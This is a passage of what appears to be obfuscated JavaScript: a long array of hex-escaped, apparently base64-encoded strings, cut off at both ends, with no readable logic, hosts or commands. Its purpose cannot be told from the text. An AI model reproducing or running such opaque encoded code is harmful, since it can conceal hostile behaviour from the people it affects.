44\x43\x71\x43\x6e\x43\x69\x63\x4b\x63\x62\x63\x4b\x6a','\x4e\x41\x73\x51\x77\x35\x39\x59\x51\x52\x6e\x43\x75\x4d\x4f\x43\x47\x46\x54\x44\x67\x4d\x4f\x33\x45\x63\x4f\x33\x77\x35\x4d\x4c\x77\x72\x72\x43\x6b\x47\x58\x43\x74\x31\x58\x43\x75\x41\x3d\x3d','\x77\x6f\x73\x4b\x45\x77\x3d\x3d','\x4f\x57\x31\x38\x54\x63\x4b\x49\x77\x37\x44\x44\x67\x51\x49\x3d','\x43\x63\x4b\x66\x77\x70\x58\x44\x6b\x73\x4f\x6e\x61\x57\x4d\x37\x77\x37\x37\x44\x6d\x63\x4f\x61\x77\x6f\x37\x43\x6b\x38\x4b\x69\x5a\x54\x62\x44\x67\x63\x4b\x4b\x77\x70\x39\x65\x77\x71\x55\x56\x53\x38\x4b\x33\x56\x56\x49\x3d','\x4f\x73\x4f\x57\x55\x4d\x4f\x36\x66\x51\x3d\x3d','\x77\x70\x50\x43\x73\x38\x4f\x44\x4b\x38\x4f\x44\x77\x6f\x37\x43\x6e\x77\x3d\x3d','\x77\x71\x31\x43\x56\x77\x34\x3d','\x77\x35\x55\x72\x77\x6f\x4c\x44\x6f\x73\x4f\x72\x77\x37\x39\x38','\x64\x67\x46\x59\x77\x34\x30\x75\x77\x6f\x78\x67\x4b\x38\x4b\x62\x77\x35\x58\x43\x6e\x63\x4b\x6c\x59\x48\x51\x52\x77\x6f\x2f\x43\x6f\x54\x55\x6d\x77\x72\x77\x3d','\x61\x4d\x4b\x70\x4f\x44\x54\x43\x68\x41\x3d\x3d','\x50\x38\x4f\x5a\x43\x41\x3d\x3d','\x41\x4d\x4b\x76\x77\x71\x4e\x48\x77\x34\x4c\x44\x75\x73\x4b\x69\x77\x70\x49\x42\x55\x77\x3d\x3d','\x77\x71\x6e\x44\x69\x73\x4f\x74\x77\x37\x78\x59\x77\x72\x54\x44\x69\x4d\x4f\x6c\x4c\x73\x4f\x6a\x77\x6f\x6c\x6a\x77\x70\x50\x43\x73\x38\x4f\x42\x42\x69\x4c\x43\x73\x31\x41\x6d\x77\x71\x63\x3d','\x77\x34\x30\x2f\x77\x6f\x50\x44\x74\x63\x4f\x72','\x64\x69\x64\x61','\x47\x42\x62\x44\x6c\x38\x4b\x4a\x4c\x38\x4f\x68\x55\x42\x51\x46\x77\x72\x2f\x43\x70\x67\x3d\x3d','\x61\x73\x4f\x65\x77\x37\x2f\x43\x6b\x63\x4b\x56\x44\x77\x6e\x43\x6e\x31\x63\x63\x58\x4d\x4f\x53\x43\x4d\x4b\x70\x64\x68\x4a\x72\x77\x70\x31\x31\x56\x38\x4f\x55\x64\x45\x48\x44\x70\x38\x4b\x6a\x77\x6f\x48\x44\x70\x4d\x4b\x49','\x77\x37\x63\x43\x77\x37\x72\x44\x74\x44\x51\x52\x77\x70\x70\x52\x52\x73\x4f\x34\x4f\x78\x6a\x44\x6f\x4d\x4b\x4b\x54\x38\x4b\x4b\x42\x38\x4b\x41\x77\x35\x2f\x44\x6e\x38\x4f\x33','\x77\x71\x6b\x79\x4e\x56\x54\x43\x76\x53\x6b\x71\x77\x37\x6f\x4d\x77\x6f\x64\x6d\x45\x51\x4c\x43\x6a\x58\x37\x44\x75\x63\x4f\x51\x48\x73\x4f\x76\x53\x38\x4b\x43\x47\x4d\x4f\x33\x52\x73\x4b\x44\x5a\x4d\x4b\x5a\x5a\x73\x4f\x47','\x54\x52\x4c\x44\x6e\x38\x4b\x6d\x4b\x73\x4b\x79\x54\x6b\x45\x70\x61\x4d\x4b\x41','\x61\x73\x4b\x6e\x42\x7a\x58\x43\x6b\x38\x4b\x39\x77\x70\x30\x42','\x4b\x4d\x4f\x6e\x4c\x38\x4b\x36\x49\x46\x4e\x54\x77\x34\x58\x43\x69\x73\x4f\x76\x77\x72\x7a\x44\x6f\x4d\x4b\x61\x51\x63\x4f\x54\x64\x4d\x4b\x41\x4c\x6d\x62\x43\x68\x38\x4f\x75\x51\x63\x4f\x2f\x77\x37\x74\x53\x62\x38\x4b\x70\x43\x56\x62\x43\x72\x6d\x66\x43\x6c\x7a\x2f\x43\x70\x73\x4f\x37\x77\x6f\x45\x35\x77\x36\x4d\x53\x77\x71\x6e\x43\x70\x73\x4f\x74\x55\x55\x59\x47\x4a\x38\x4f\x31\x77\x34\x48\x43\x75\x58\x50\x43\x6a\x51\x7a\x43\x6a\x4d\x4f\x54\x52\x6b\x4c\x44\x69\x55\x6b\x52\x77\x70\x7a\x43\x6d\x53\x2f\x44\x74\x38\x4b\x76\x4c\x4d\x4f\x31\x77\x6f\x6a\x43\x74\x48\x6e\x43\x73\x45\x62\x43\x6e\x38\x4f\x34\x45\x38\x4f\x77\x77\x6f\x64\x6f\x61\x6e\x30\x6f\x52\x77\x30\x47\x47\x51\x3d\x3d','\x77\x37\x67\x6a\x77\x70\x74\x54\x55\x77\x3d\x3d','\x49\x38\x4b\x57\x77\x70\x55\x3d','\x61\x4d\x4f\x5a\x77\x37\x58\x43\x6b\x4d\x4b\x63\x45\x55\x6e\x43\x72\x56\x59\x3d','\x41\x43\x33\x44\x68\x42\x42\x4a\x4a\x58\x44\x43\x76\x67\x3d\x3d','\x62\x58\x7a\x44\x74\x78\x70\x51\x77\x35\x63\x48\x42\x51\x3d\x3d','\x63\x47\x42\x53\x52\x77\x3d\x3d','\x77\x35\x78\x74\x77\x36\x4e\x38\x77\x36\x58\x44\x70\x38\x4f\x68\x66\x63\x4f\x46\x43\x48\x46\x42\x4a\x54\x56\x61\x63\x48\x2f\x43\x76\x41\x30\x76\x77\x6f\x73\x3d','\x77\x36\x50\x44\x6f\x73\x4b\x56\x77\x36\x50\x43\x76\x41\x3d\x3d','\x77\x37\x48\x44\x72\x4d\x4b\x61\x77\x36\x50\x43\x74\x41\x58\x43\x70\x33\x76\x44\x6b\x63\x4f\x6a\x4e\x42\x73\x3d','\x77\x34\x55\x52\x77\x37\x6e\x44\x6e\x31\x59\x33\x77\x70\x42\x73\x56\x73\x4f\x76\x49\x42\x2f\x44\x71\x63\x4f\x46\x4a\x63\x4f\x4c\x42\x63\x4b\x52\x77\x35\x54\x44\x67\x4d\x4f\x33\x47\x51\x3d\x3d','\x66\x4d\x4b\x6f\x4f\x33\x44\x43\x75\x51\x3d\x3d','\x77\x70\x51\x6e\x77\x72\x44\x44\x67\x68\x76\x44\x69\x33\x44\x44\x73\x41\x3d\x3d','\x63\x4d\x4b\x70\x49\x69\x6a\x43\x68\x73\x4b\x31\x77\x6f\x63\x4a\x54\x6d\x54\x43\x6d\x47\x6c\x38\x77\x34\x44\x43\x6e\x30\x5a\x38\x77\x36\x31\x2f\x77\x35\x72\x43\x6e\x44\x55\x69\x77\x70\x67\x3d','\x77\x70\x59\x50\x63\x63\x4f\x70\x77\x35\x74\x32\x50\x63\x4b\x66\x77\x72\x58\x44\x73\x51\x3d\x3d','\x77\x35\x54\x44\x76\x43\x6b\x3d','\x66\x33\x7a\x44\x73\x77\x42\x61\x77\x35\x30\x39\x44\x33\x31\x62','\x43\x63\x4b\x76\x77\x72\x6c\x42\x77\x34\x54\x44\x68\x4d\x4b\x6b\x77\x70\x67\x3d','\x62\x63\x4b\x72\x4a\x69\x54\x43\x68\x4d\x4b\x36\x77\x35\x30\x52\x56\x53\x37\x43\x6a\x32\x34\x3d','\x64\x77\x6c\x61\x77\x35\x77\x6b','\x77\x36\x72\x44\x74\x73\x4f\x35\x42\x47\x34\x3d','\x77\x72\x56\x45\x58\x42\x68\x66\x77\x71\x41\x69\x77\x35\x34\x41\x77\x70\x74\x4a\x77\x37\x48\x44\x73\x67\x3d\x3d','\x50\x58\x50\x44\x70\x45\x44\x43\x6c\x43\x51\x3d','\x45\x41\x48\x43\x6e\x4d\x4f\x53\x77\x72\x30\x3d','\x4d\x47\x4e\x7a\x57\x73\x4b\x55\x77\x34\x37\x44\x73\x41\x4c\x43\x70\x55\x76\x43\x6b\x4d\x4b\x63\x4f\x4d\x4b\x72\x77\x70\x33\x43\x69\x77\x3d\x3d','\x62\x38\x4b\x78\x50\x6e\x62\x43\x71\x4d\x4b\x53','\x77\x72\x41\x55\x42\x63\x4f\x78\x77\x37\x44\x43\x6d\x43\x62\x43\x6c\x73\x4f\x76\x77\x70\x6e\x43\x6f\x4d\x4b\x34\x77\x37\x73\x36\x4f\x51\x3d\x3d','\x43\x73\x4b\x31\x77\x6f\x42\x48\x77\x35\x4c\x44\x72\x38\x4b\x35\x77\x70\x6b\x43\x53\x43\x62\x43\x72\x38\x4b\x63\x77\x35\x52\x67\x77\x70\x54\x43\x76\x30\x2f\x43\x6a\x6e\x55\x4b\x77\x71\x77\x3d','\x77\x71\x2f\x43\x69\x68\x39\x34\x4a\x63\x4f\x68\x4e\x73\x4b\x6b\x77\x34\x51\x79\x4b\x7a\x48\x43\x6f\x63\x4b\x61\x59\x73\x4b\x58\x53\x4d\x4f\x79\x77\x71\x51\x3d','\x55\x44\x62\x44\x6b\x38\x4f\x7a\x77\x37\x4a\x67\x62\x4d\x4b\x5a\x77\x36\x72\x44\x70\x73\x4b\x30\x77\x34\x4d\x3d','\x4c\x52\x73\x62\x77\x36\x50\x44\x6d\x63\x4b\x32\x4e\x6a\x44\x44\x76\x63\x4b\x39\x47\x4d\x4f\x4b\x58\x6c\x50\x43\x72\x73\x4b\x73\x44\x63\x4b\x65\x77\x36\x2f\x44\x6c\x6c\x33\x44\x75\x4d\x4f\x75\x77\x71\x67\x49\x77\x36\x6a\x44\x68\x32\x55\x4d','\x4e\x52\x73\x42\x77\x37\x2f\x44\x6d\x77\x3d\x3d','\x77\x72\x67\x53\x43\x63\x4f\x6b\x77\x34\x33\x43\x76\x6a\x50\x43\x69\x38\x4f\x6f','\x77\x72\x4c\x44\x68\x73\x4f\x74\x77\x37\x39\x44\x77\x71\x73\x3d','\x77\x72\x73\x61\x45\x73\x4f\x6f\x77\x37\x37\x43\x70\x6a\x66\x43\x67\x63\x4f\x70\x77\x37\x37\x43\x76\x73\x4b\x69\x77\x36\x45\x32\x4e\x63\x4f\x41\x77\x70\x48\x43\x67\x63\x4f\x46\x5a\x73\x4b\x72\x77\x70\x4a\x78\x77\x71\x31\x68\x77\x36\x6c\x46','\x57\x42\x7a\x44\x6e\x63\x4b\x67\x4f\x77\x3d\x3d','\x62\x73\x4b\x65\x4d\x67\x3d\x3d','\x77\x37\x50\x44\x6b\x4d\x4f\x36\x4d\x63\x4f\x35\x77\x71\x44\x43\x76\x67\x3d\x3d','\x77\x34\x58\x43\x6f\x4d\x4b\x43\x77\x6f\x62\x44\x75\x52\x35\x43\x63\x47\x37\x44\x72\x73\x4b\x78\x51\x54\x77\x30\x77\x71\x66\x43\x6b\x57\x73\x3d','\x77\x37\x46\x66\x43\x52\x33\x43\x75\x54\x6b\x3d','\x77\x72\x2f\x43\x6a\x78\x35\x2b\x4b\x38\x4f\x36\x54\x4d\x4b\x45\x77\x36\x51\x46','\x63\x4d\x4b\x70\x49\x69\x6a\x43\x68\x73\x4b\x31\x77\x6f\x63\x4a\x54\x6d\x54\x43\x6a\x6e\x56\x33\x77\x35\x7a\x43\x75\x30\x4a\x74\x77\x36\x70\x6b\x77\x37\x44\x44\x6b\x7a\x4d\x33\x77\x34\x4a\x32\x42\x32\x62\x43\x69\x77\x55\x6c\x77\x35\x77\x42\x45\x4d\x4b\x35\x62\x68\x33\x43\x72\x4d\x4f\x6e\x77\x71\x38\x3d','\x77\x71\x33\x43\x6b\x42\x52\x75\x43\x38\x4f\x78\x66\x63\x4b\x43\x77\x37\x6b\x79\x44\x67\x44\x43\x6a\x67\x3d\x3d','\x65\x57\x76\x44\x70\x41\x64\x64\x77\x34\x73\x3d','\x77\x34\x67\x61\x77\x72\x45\x4e\x77\x36\x49\x3d','\x4f\x32\x31\x6b\x51\x38\x4b\x61\x77\x37\x44\x44\x6b\x67\x6a\x43\x70\x51\x7a\x43\x67\x38\x4b\x57\x43\x63\x4b\x78\x77\x72\x58\x43\x6e\x38\x4f\x75\x77\x71\x4a\x30\x77\x71\x39\x39\x77\x6f\x50\x43\x6c\x38\x4b\x38\x77\x37\x52\x75\x77\x6f\x37\x43\x72\x56\x74\x6f\x44\x38\x4b\x75\x77\x36\x77\x38\x77\x72\x54\x43\x74\x38\x4f\x73\x4c\x63\x4b\x63','\x61\x4d\x4f\x45\x77\x37\x54\x43\x68\x38\x4b\x37\x48\x30\x4c\x43\x70\x6b\x59\x36\x65\x73\x4f\x71\x4f\x77\x3d\x3d','\x77\x6f\x49\x36\x77\x6f\x4c\x44\x6d\x41\x33\x44\x6b\x51\x3d\x3d','\x65\x57\x76\x44\x70\x41\x64\x64','\x77\x35\x7a\x43\x71\x4d\x4b\x61\x77\x6f\x76\x44\x73\x51\x67\x59\x65\x48\x44\x43\x72\x38\x4b\x6d\x55\x7a\x55\x53\x77\x6f\x37\x43\x6e\x33\x33\x43\x6e\x58\x34\x4c\x57\x46\x5a\x51\x59\x38\x4f\x62\x77\x34\x4e\x41\x46\x38\x4f\x61\x54\x51\x4a\x76\x4a\x38\x4f\x75\x77\x37\x56\x70\x77\x35\x33\x44\x6d\x4d\x4f\x45','\x77\x36\x6a\x44\x72\x4d\x4f\x34\x41\x6b\x66\x43\x72\x58\x41\x62\x77\x71\x62\x44\x71\x4d\x4f\x46\x77\x70\x5a\x4d','\x77\x35\x6b\x73\x77\x6f\x37\x44\x72\x73\x4f\x71\x77\x37\x34\x3d','\x77\x37\x76\x43\x75\x63\x4b\x56\x77\x6f\x4d\x72','\x5a\x4d\x4b\x6f\x49\x57\x7a\x43\x75\x38\x4b\x41\x43\x38\x4f\x74\x77\x36\x63\x51\x77\x70\x2f\x44\x6f\x43\x30\x68\x77\x72\x49\x43\x54\x57\x72\x43\x6d\x73\x4b\x71\x77\x71\x54\x44\x67\x33\x77\x68\x77\x70\x39\x47\x62\x63\x4f\x55\x4f\x73\x4f\x35\x77\x37\x78\x6e\x4a\x73\x4b\x51\x59\x6d\x72\x44\x6c\x46\x6e\x44\x68\x30\x70\x44\x50\x73\x4b\x35\x77\x72\x35\x71\x64\x41\x3d\x3d','\x61\x73\x4f\x33\x56\x4d\x4b\x66\x77\x72\x66\x44\x68\x77\x3d\x3d','\x77\x70\x41\x6b\x77\x70\x62\x44\x6b\x51\x44\x44\x6a\x47\x30\x3d','\x4f\x41\x66\x43\x6e\x73\x4f\x51\x77\x72\x76\x43\x67\x54\x37\x44\x70\x55\x7a\x43\x6e\x38\x4b\x54\x5a\x6a\x30\x6b\x77\x37\x72\x43\x75\x43\x2f\x44\x74\x44\x4c\x43\x6c\x57\x64\x78\x4f\x51\x50\x43\x71\x41\x3d\x3d','\x4e\x78\x6e\x44\x6a\x41\x67\x45\x43\x79\x66\x44\x69\x38\x4b\x5a\x77\x6f\x5a\x71\x64\x73\x4b\x6b\x55\x73\x4f\x4d','\x65\x38\x4b\x77\x50\x54\x4c\x43\x6c\x63\x4b\x6e','\x54\x41\x2f\x44\x6b\x4d\x4b\x6a\x4f\x77\x3d\x3d','\x64\x58\x6a\x44\x73\x77\x42\x65\x77\x35\x6b\x64\x47\x58\x38\x51\x54\x32\x34\x48\x77\x72\x76\x43\x74\x73\x4b\x7a\x77\x72\x74\x47\x77\x70\x58\x43\x6b\x38\x4b\x51\x4c\x67\x6a\x43\x6e\x67\x2f\x44\x69\x6e\x54\x43\x73\x53\x58\x44\x6a\x67\x3d\x3d','\x77\x70\x59\x70\x77\x6f\x2f\x44\x67\x77\x77\x3d','\x77\x71\x76\x44\x6b\x4d\x4f\x6d\x77\x36\x70\x32\x77\x71\x54\x43\x67\x38\x4f\x6b\x4c\x38\x4f\x54\x77\x6f\x31\x6c\x77\x72\x6f\x3d','\x77\x6f\x30\x6e\x77\x6f\x48\x44\x6e\x77\x58\x44\x68\x77\x3d\x3d','\x4e\x41\x73\x51\x77\x35\x39\x59\x51\x52\x6e\x43\x75\x4d\x4f\x43\x47\x45\x33\x44\x6b\x73\x4f\x38\x42\x4d\x4f\x44\x77\x35\x55\x4a\x77\x72\x48\x44\x6d\x52\x7a\x44\x73\x57\x4c\x44\x76\x73\x4f\x34\x58\x38\x4b\x66\x77\x34\x48\x43\x6a\x73\x4b\x32\x77\x35\x45\x58\x64\x41\x3d\x3d','\x4e\x67\x6b\x49\x77\x37\x6a\x44\x76\x38\x4b\x77\x4a\x7a\x48\x44\x75\x38\x4f\x58\x46\x4d\x4f\x58\x55\x67\x3d\x3d','\x77\x34\x68\x75\x77\x36\x46\x39\x77\x36\x37\x44\x72\x63\x4f\x39\x5a\x41\x3d\x3d','\x77\x70\x6f\x55\x77\x36\x49\x66\x77\x72\x63\x72\x64\x43\x7a\x43\x6a\x6d\x45\x32\x77\x70\x48\x43\x6d\x68\x6e\x43\x6b\x41\x54\x43\x6b\x32\x59\x58\x77\x35\x7a\x43\x76\x6c\x37\x44\x76\x4d\x4b\x76\x42\x4d\x4b\x71\x77\x35\x6e\x44\x6c\x48\x48\x44\x6d\x4d\x4b\x45','\x4b\x67\x6a\x44\x6c\x67\x67\x58','\x77\x70\x48\x43\x71\x63\x4f\x4a','\x77\x36\x49\x79\x77\x71\x41\x3d','\x77\x34\x77\x64\x77\x71\x73\x3d','\x4e\x32\x4c\x44\x6f\x6b\x59\x3d','\x77\x34\x67\x63\x77\x72\x38\x43','\x77\x34\x6b\x67\x77\x72\x34\x3d','\x48\x7a\x7a\x43\x6e\x41\x3d\x3d','\x77\x35\x63\x79\x55\x68\x5a\x44\x43\x41\x3d\x3d','\x77\x37\x67\x39\x77\x71\x51\x7a\x77\x35\x77\x66\x44\x58\x6a\x43\x67\x7a\x55\x74\x77\x34\x4c\x44\x6d\x54\x4c\x44\x71\x67\x4c\x44\x70\x45\x39\x62\x77\x37\x6a\x44\x75\x51\x6e\x44\x70\x73\x4b\x79\x44\x73\x4f\x45\x77\x36\x76\x43\x6c\x77\x44\x43\x6a\x38\x4b\x59\x52\x41\x58\x43\x74\x6e\x4d\x58','\x49\x41\x67\x49\x77\x36\x76\x44\x69\x73\x4b\x79\x42\x7a\x50\x44\x71\x73\x4f\x2b\x45\x4d\x4f\x4e\x52\x77\x3d\x3d','\x64\x38\x4b\x6c\x4d\x77\x3d\x3d','\x77\x35\x58\x44\x75\x6a\x34\x3d','\x77\x70\x64\x64\x77\x34\x6c\x6e\x77\x36\x76\x44\x6f\x38\x4f\x2f\x65\x73\x4b\x65\x41\x48\x39\x39\x41\x6a\x31\x4d\x63\x58\x37\x43\x67\x77\x45\x75\x77\x35\x46\x50\x77\x72\x78\x31\x64\x73\x4b\x66\x4f\x45\x31\x32\x77\x71\x6a\x43\x72\x78\x54\x44\x6b\x41\x45\x3d','\x46\x77\x73\x53\x77\x35\x34\x3d','\x77\x71\x7a\x44\x67\x73\x4f\x74\x77\x37\x78\x59\x77\x71\x34\x3d','\x77\x34\x73\x69\x54\x78\x6b\x3d','\x49\x44\x49\x44','\x66\x73\x4f\x2f\x77\x37\x38\x3d','\x77\x37\x62\x44\x69\x38\x4b\x58','\x59\x73\x4f\x44\x55\x38\x4f\x63\x62\x48\x6e\x44\x70\x6d\x30\x31\x4f\x7a\x45\x3d','\x77\x37\x42\x7a\x77\x35\x77\x63\x57\x67\x3d\x3d','\x61\x63\x4f\x59\x77\x34\x4c\x43\x67\x63\x4b\x49\x45\x55\x6e\x43\x72\x77\x3d\x3d','\x4c\x30\x48\x44\x6e\x77\x51\x41\x44\x44\x4c\x43\x6b\x73\x4f\x62\x77\x70\x73\x39\x59\x63\x4f\x7a\x51\x73\x4b\x59\x4d\x63\x4f\x42\x77\x6f\x4c\x43\x68\x63\x4f\x6f\x43\x4d\x4f\x52\x77\x37\x44\x44\x76\x51\x66\x44\x6a\x56\x44\x44\x75\x4d\x4b\x30\x41\x6e\x44\x43\x76\x38\x4f\x4f\x77\x6f\x59\x38\x77\x37\x76\x44\x75\x4d\x4b\x78\x77\x34\x63\x46\x77\x72\x44\x44\x6b\x63\x4b\x76\x77\x36\x30\x72\x77\x34\x48\x43\x76\x46\x6a\x44\x6f\x42\x6c\x75\x77\x35\x31\x35\x77\x35\x63\x4f\x43\x6d\x4a\x41\x4c\x73\x4f\x7a\x49\x44\x56\x5a\x56\x63\x4f\x42','\x4b\x52\x38\x45\x77\x34\x56\x4c\x55\x67\x3d\x3d','\x77\x70\x41\x39\x77\x70\x44\x44\x6e\x67\x3d\x3d','\x77\x36\x2f\x43\x71\x73\x4b\x59\x77\x70\x67\x71','\x4f\x58\x78\x46','\x77\x37\x74\x72\x4d\x77\x3d\x3d','\x43\x63\x4f\x36\x4a\x63\x4b\x33\x4d\x56\x64\x34\x77\x6f\x48\x43\x6d\x38\x4f\x37\x77\x71\x6e\x44\x71\x38\x4b\x42','\x48\x41\x50\x43\x6d\x67\x3d\x3d','\x41\x38\x4f\x79\x48\x67\x3d\x3d','\x77\x35\x6a\x43\x6e\x4d\x4f\x6e','\x4d\x56\x42\x2f\x54\x43\x31\x4b\x54\x38\x4f\x4c\x4a\x63\x4b\x72\x51\x6c\x62\x43\x68\x56\x34\x56\x61\x68\x4c\x44\x68\x53\x46\x37\x77\x36\x62\x44\x69\x63\x4f\x63\x55\x42\x31\x54\x77\x72\x58\x44\x68\x38\x4f\x47\x4b\x43\x58\x43\x67\x63\x4b\x32\x4d\x67\x3d\x3d','\x77\x34\x49\x54\x77\x37\x66\x44\x6b\x67\x3d\x3d','\x77\x36\x4d\x6e\x77\x6f\x52\x56\x56\x30\x67\x76','\x77\x6f\x58\x44\x68\x67\x34\x3d','\x48\x63\x4f\x68\x4c\x73\x4b\x79\x4b\x6b\x55\x3d','\x77\x37\x42\x49\x41\x78\x76\x43\x6f\x43\x2f\x43\x6b\x38\x4b\x42','\x4f\x68\x66\x44\x6c\x42\x49\x4d\x42\x6a\x59\x3d','\x77\x35\x55\x4a\x77\x37\x7a\x44\x6c\x68\x34\x71\x77\x70\x46\x61\x52\x67\x3d\x3d','\x46\x67\x48\x43\x6b\x38\x4f\x52\x77\x72\x76\x43\x6e\x6a\x51\x3d','\x51\x68\x4c\x44\x6c\x67\x3d\x3d','\x77\x37\x76\x44\x6f\x73\x4b\x50\x77\x37\x2f\x43\x76\x67\x48\x43\x76\x57\x44\x44\x72\x67\x3d\x3d','\x4a\x73\x4f\x43\x49\x56\x4e\x47\x66\x6a\x74\x45\x4f\x63\x4b\x67\x57\x48\x76\x44\x67\x53\x58\x43\x71\x46\x66\x43\x6e\x6a\x30\x3d','\x4b\x38\x4b\x37\x77\x71\x4e\x48','\x48\x73\x4f\x61\x48\x63\x4b\x75\x52\x63\x4b\x65\x65\x51\x3d\x3d','\x50\x73\x4f\x35\x77\x34\x78\x33\x4c\x38\x4b\x50\x77\x6f\x6e\x44\x68\x4d\x4b\x76\x77\x71\x52\x51\x47\x43\x37\x44\x6c\x6c\x51\x3d','\x66\x4d\x4f\x2f\x55\x63\x4b\x46\x77\x72\x63\x3d','\x4c\x56\x39\x37','\x77\x70\x31\x63\x4c\x4d\x4b\x48\x62\x63\x4b\x45\x77\x37\x68\x65\x77\x70\x4a\x35\x4e\x4d\x4b\x70\x51\x69\x44\x43\x6d\x54\x66\x43\x6f\x51\x3d\x3d','\x77\x37\x44\x44\x6a\x4d\x4f\x6a\x50\x38\x4f\x6b','\x77\x36\x49\x54\x77\x6f\x6b\x3d','\x4e\x6d\x52\x7a\x57\x4d\x4b\x38\x77\x36\x55\x3d','\x77\x37\x72\x43\x6f\x38\x4b\x56\x77\x70\x38\x4f\x77\x35\x4d\x3d','\x77\x34\x2f\x43\x67\x63\x4b\x38','\x57\x43\x37\x44\x6d\x41\x3d\x3d','\x77\x35\x4e\x30\x77\x35\x4d\x3d','\x77\x70\x76\x43\x6e\x73\x4f\x66','\x64\x73\x4f\x42\x77\x34\x49\x3d','\x66\x73\x4f\x66\x77\x37\x44\x43\x68\x38\x4b\x37\x44\x41\x3d\x3d','\x77\x34\x31\x69\x77\x35\x38\x3d','\x66\x55\x56\x53','\x4a\x63\x4b\x56\x77\x70\x37\x44\x68\x63\x4f\x48\x63\x69\x6b\x31\x77\x35\x72\x44\x6c\x41\x3d\x3d','\x65\x78\x66\x44\x74\x73\x4f\x46\x77\x37\x52\x42\x56\x38\x4b\x2f\x77\x36\x66\x44\x6b\x77\x3d\x3d','\x49\x42\x49\x4d\x77\x37\x6a\x44\x76\x38\x4b\x6a','\x77\x72\x54\x43\x76\x38\x4f\x46','\x77\x34\x6b\x41\x77\x72\x45\x52\x77\x34\x63\x6a','\x77\x36\x35\x49\x77\x34\x67\x3d','\x77\x35\x44\x43\x73\x73\x4b\x66','\x77\x72\x37\x43\x68\x52\x55\x3d','\x50\x51\x4c\x44\x69\x67\x3d\x3d','\x77\x36\x56\x36\x77\x35\x45\x62\x66\x73\x4b\x51','\x77\x34\x50\x44\x69\x63\x4b\x78','\x4e\x79\x38\x4f','\x4c\x67\x4c\x44\x6b\x77\x3d\x3d','\x59\x67\x42\x58\x77\x35\x73\x41\x77\x6f\x38\x3d','\x61\x63\x4f\x69\x77\x37\x49\x3d','\x77\x36\x33\x44\x75\x44\x49\x3d','\x77\x70\x4d\x34\x4a\x67\x3d\x3d','\x4b\x63\x4b\x5a\x77\x70\x55\x3d','\x43\x63\x4f\x67\x49\x63\x4b\x6b\x42\x6c\x31\x5a\x77\x6f\x6a\x43\x76\x38\x4f\x69','\x77\x34\x6a\x43\x6c\x73\x4f\x6e\x77\x6f\x4d\x36\x4c\x41\x3d\x3d','\x49\x56\x6c\x78','\x77\x36\x70\x33\x77\x35\x34\x4f\x53\x38\x4b\x4d','\x47\x44\x72\x44\x75\x53\x55\x6d\x4c\x42\x54\x44\x72\x4d\x4b\x69\x77\x36\x4a\x44\x53\x4d\x4b\x49\x61\x73\x4f\x6d\x41\x38\x4b\x6e\x77\x36\x44\x43\x74\x4d\x4f\x61\x61\x38\x4b\x79\x77\x70\x66\x44\x68\x32\x76\x44\x74\x51\x50\x44\x76\x4d\x4b\x30\x56\x53\x7a\x44\x72\x73\x4f\x4b\x77\x35\x35\x6b\x77\x71\x66\x43\x71\x73\x4f\x76\x77\x70\x31\x61\x77\x36\x7a\x43\x6d\x63\x4f\x75\x77\x71\x5a\x73\x77\x6f\x58\x44\x76\x30\x72\x43\x6f\x56\x41\x6d\x77\x34\x4a\x39\x77\x6f\x64\x59\x43\x57\x55\x58\x4b\x4d\x4f\x7a\x4b\x47\x67\x52\x53\x67\x3d\x3d','\x77\x71\x4e\x53\x54\x77\x3d\x3d','\x5a\x48\x41\x69\x56\x73\x4f\x4f\x77\x36\x33\x43\x6b\x78\x76\x44\x6f\x31\x37\x44\x68\x41\x3d\x3d','\x77\x36\x62\x44\x73\x38\x4b\x56\x77\x37\x2f\x43\x72\x51\x3d\x3d','\x77\x34\x76\x43\x72\x73\x4b\x54\x77\x71\x67\x33\x77\x35\x63\x3d','\x77\x6f\x41\x48\x4b\x41\x2f\x43\x75\x7a\x42\x6e\x77\x37\x67\x54\x77\x72\x5a\x6d\x41\x41\x50\x43\x70\x77\x3d\x3d','\x4e\x68\x48\x44\x6b\x63\x4b\x4e\x4a\x41\x3d\x3d','\x77\x36\x56\x39\x77\x35\x38\x43\x56\x73\x4b\x42','\x62\x58\x39\x61\x53\x7a\x6f\x3d','\x77\x35\x30\x4b\x77\x71\x30\x3d','\x77\x34\x66\x44\x72\x63\x4f\x4c','\x77\x35\x37\x43\x72\x4d\x4b\x43\x77\x6f\x58\x44\x6f\x67\x45\x3d','\x77\x35\x58\x44\x76\x54\x39\x4f\x77\x34\x66\x43\x6d\x67\x3d\x3d','\x48\x41\x44\x43\x6d\x63\x4f\x48\x77\x71\x7a\x43\x76\x54\x63\x3d','\x77\x6f\x59\x56\x66\x63\x4f\x30\x77\x34\x70\x6e','\x77\x71\x7a\x43\x75\x78\x6f\x3d','\x77\x72\x48\x43\x6a\x52\x56\x35\x4d\x73\x4f\x5a\x66\x67\x3d\x3d','\x77\x37\x58\x43\x72\x73\x4b\x61\x77\x6f\x6f\x37\x77\x34\x38\x3d','\x64\x51\x31\x46\x77\x35\x30\x3d','\x4c\x78\x38\x44\x77\x36\x33\x44\x69\x73\x4b\x2f','\x77\x72\x4c\x43\x6a\x73\x4f\x7a\x5a\x38\x4f\x73\x77\x37\x6a\x43\x73\x63\x4f\x4e\x4d\x4d\x4b\x5a\x41\x63\x4b\x6c\x77\x70\x42\x46\x77\x36\x2f\x44\x68\x73\x4b\x59\x77\x35\x70\x75\x77\x36\x50\x44\x6a\x44\x51\x34\x48\x38\x4f\x4a\x4a\x57\x44\x43\x70\x73\x4b\x46\x4f\x4d\x4b\x63','\x77\x34\x48\x43\x75\x63\x4b\x41\x77\x6f\x76\x44\x6f\x67\x3d\x3d','\x77\x72\x67\x4c\x44\x41\x3d\x3d','\x77\x34\x63\x59\x77\x72\x67\x3d','\x52\x79\x44\x44\x69\x4d\x4f\x43\x77\x34\x4e\x44\x52\x63\x4b\x35','\x66\x53\x54\x44\x6c\x67\x3d\x3d','\x50\x4d\x4b\x62\x77\x71\x38\x3d','\x77\x35\x42\x47\x53\x67\x3d\x3d','\x48\x73\x4b\x71\x77\x72\x77\x3d','\x47\x43\x76\x43\x72\x51\x3d\x3d','\x4f\x38\x4f\x4c\x41\x51\x3d\x3d','\x77\x6f\x4d\x6a\x4c\x77\x3d\x3d','\x42\x73\x4f\x74\x4c\x73\x4b\x78\x4d\x56\x6f\x3d','\x62\x73\x4f\x43\x77\x37\x50\x43\x68\x73\x4b\x4f\x43\x67\x3d\x3d','\x77\x72\x6e\x44\x70\x38\x4b\x51\x77\x37\x48\x43\x76\x42\x50\x43\x76\x54\x49\x3d','\x77\x37\x